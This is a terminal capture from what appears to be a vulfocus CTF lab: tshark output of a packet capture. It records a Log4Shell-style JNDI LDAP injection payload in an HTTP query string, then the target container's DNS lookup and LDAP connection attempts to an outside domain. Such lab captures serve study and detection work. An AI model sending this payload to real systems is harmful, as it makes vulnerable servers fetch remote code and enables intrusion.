 ┌──(kali㉿kali)-[~/workspace/ctf-games/fofapro/vulfocus]
└─$ tshark -r capture.pcap
1 0.000000 192.168.20.1 → 172.17.0.3 TCP 66 57023 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
2 0.000220 172.17.0.3 → 192.168.20.1 TCP 66 8080 → 57023 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MSS=1460 SACK_PERM WS=128
3 0.003471 192.168.20.1 → 172.17.0.3 TCP 54 57023 → 8080 [ACK] Seq=1 Ack=1 Win=262656 Len=0
4 0.013329 192.168.20.1 → 172.17.0.3 HTTP 201 GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2fchloris.check4safe.top%7d HTTP/1.1
5 0.013375 172.17.0.3 → 192.168.20.1 TCP 54 8080 → 57023 [ACK] Seq=1 Ack=148 Win=32000 Len=0
6 0.117085 172.17.0.3 → 172.16.228.9 DNS 82 Standard query 0xa782 A chloris.check4safe.top
7 0.139466 172.17.0.3 → 172.16.228.9 DNS 82 Standard query 0xef89 AAAA chloris.check4safe.top
8 0.704771 172.16.228.9 → 172.17.0.3 DNS 110 Standard query response 0xef89 AAAA chloris.check4safe.top AAAA 2408:871a:2100:3:0:ff:b025:348d
9 0.732593 172.16.228.9 → 172.17.0.3 DNS 98 Standard query response 0xa782 A chloris.check4safe.top A 45.79.29.21
10 0.753364 172.17.0.3 → 45.79.29.21 TCP 74 34206 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199503366 TSecr=0 WS=128
11 1.767356 172.17.0.3 → 45.79.29.21 TCP 74 [TCP Retransmission] 34206 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199504380 TSecr=0 WS=128
12 2.791013 172.17.0.3 → 45.79.29.21 TCP 74 [TCP Retransmission] 34206 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199505404 TSecr=0 WS=128
13 3.756451 45.79.29.21 → 172.17.0.3 TCP 54 389 → 34206 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
14 3.941754 172.17.0.3 → 45.79.29.21 TCP 74 34210 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199506555 TSecr=0 WS=128
15 4.967187 172.17.0.3 → 45.79.29.21 TCP 74 [TCP Retransmission] 34210 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199507580 TSecr=0 WS=128
16 5.043500 02:42:ac:11:00:03 → 02:42:89:f0:39:77 ARP 42 Who has 172.17.0.1? Tell 172.17.0.3
17 5.044064 02:42:89:f0:39:77 → 02:42:ac:11:00:03 ARP 42 Who has 172.17.0.3? Tell 172.17.0.1
18 5.044071 02:42:ac:11:00:03 → 02:42:89:f0:39:77 ARP 42 172.17.0.3 is at 02:42:ac:11:00:03
19 5.044072 02:42:89:f0:39:77 → 02:42:ac:11:00:03 ARP 42 172.17.0.1 is at 02:42:89:f0:39:77
20 5.992493 172.17.0.3 → 45.79.29.21 TCP 74 [TCP Retransmission] 34210 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199508606 TSecr=0 WS=128
21 7.007553 45.79.29.21 → 172.17.0.3 TCP 54 389 → 34210 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
22 7.183046 172.17.0.3 → 45.79.29.21 TCP 74 50020 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199509796 TSecr=0 WS=128
23 8.207301 172.17.0.3 → 45.79.29.21 TCP 74 [TCP Retransmission] 50020 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199510820 TSecr=0 WS=128
24 9.223253 172.17.0.3 → 45.79.29.21 TCP 74 [TCP Retransmission] 50020 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199511836 TSecr=0 WS=128
25 10.154268 45.79.29.21 → 172.17.0.3 TCP 54 389 → 50020 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
26 10.228391 172.17.0.3 → 45.79.29.21 TCP 74 50022 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199512841 TSecr=0 WS=128
27 11.247113 172.17.0.3 → 45.79.29.21 TCP 74 [TCP Retransmission] 50022 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199513860 TSecr=0 WS=128
28 12.263265 172.17.0.3 → 45.79.29.21 TCP 74 [TCP Retransmission] 50022 → 389 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=4199514876 TSecr=0 WS=128
29 13.252280 45.79.29.21 → 172.17.0.3 TCP 54 389 → 50022 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
30 14.946306 172.17.0.3 → 192.168.20.1 HTTP 169 HTTP/1.1 200 (text/plain)
31 14.957555 192.168.20.1 → 172.17.0.3 TCP 54 57023 → 8080 [FIN, ACK] Seq=148 Ack=116 Win=262656 Len=0
32 14.993646 172.17.0.3 → 192.168.20.1 TCP 54 8080 → 57023 [FIN, ACK] Seq=116 Ack=149 Win=32000 Len=0
33 14.995978 192.168.20.1 → 172.17.0.3 TCP 54 57023 → 8080 [ACK] Seq=149 Ack=117 Win=262656 Len=0